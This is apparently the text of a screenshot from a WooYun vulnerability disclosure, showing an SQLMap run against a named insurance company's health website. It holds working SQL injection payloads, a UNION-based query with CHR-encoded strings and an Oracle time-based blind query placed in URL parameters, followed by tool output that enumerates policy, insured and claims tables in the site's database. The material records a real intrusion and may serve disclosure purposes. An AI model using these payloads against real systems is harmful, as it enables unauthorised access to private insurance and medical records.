 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://www.health.taikang.com/sbt/co...
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-2344'
 UNION ALL SELECT CHR(113)||CHR(112)||CHR(122)||CHR(106)||CHR(113)||CHR(78)||CHR
(81)||CHR(119)||CHR(116)||CHR(89)||CHR(87)||CHR(75)||CHR(100)||CHR(71)||CHR(121)
||CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL-
- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query - comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6087=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USER
S T4,ALL_USERS T5)--&txtConditionField=328044&txtShowWidth=328044&txtCodeName=32
8044
---
[19:49:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[19:49:41] [INFO] fetching tables for database: 'LIS'
[19:49:43] [WARNING] reflective value(s) found and filtering out
[19:49:43] [INFO] the SQL query used returns 57 entries
[19:49:53] [INFO] retrieved: LCGRPCONT
[19:49:54] [INFO] retrieved: LJAPAYGRP
[19:49:55] [INFO] retrieved: LCAPPNT
[19:49:56] [INFO] retrieved: LCDUTY
[19:49:57] [INFO] retrieved: LCGET
[19:49:59] [INFO] retrieved: LCGRPPOL
[19:50:00] [INFO] retrieved: LCINSURED
[19:50:01] [INFO] retrieved: LCPOL
[19:50:02] [INFO] retrieved: LDCODE
[19:50:02] [INFO] retrieved: LDCOM
[19:50:03] [INFO] retrieved: LDOCCUPATION
[19:50:04] [INFO] retrieved: LJAGET
[19:50:05] [INFO] retrieved: LJAGETCLAIM
[19:50:09] [INFO] retrieved: LLCASE
[19:50:10] [INFO] retrieved: LLCASERELA
[19:50:11] [INFO] retrieved: LLCLAIM
[19:50:12] [INFO] retrieved: LLCLAIMDETAIL
[19:50:13] [INFO] retrieved: LLCLAIMPOLICY
[19:50:13] [INFO] retrieved: LLDUTYCTRL
[19:50:14] [INFO] retrieved: LLREGISTER
[19:50:15] [INFO] retrieved: LLREPORT
[19:50:16] [INFO] retrieved: LLSUBREPORT
www.wooyun.org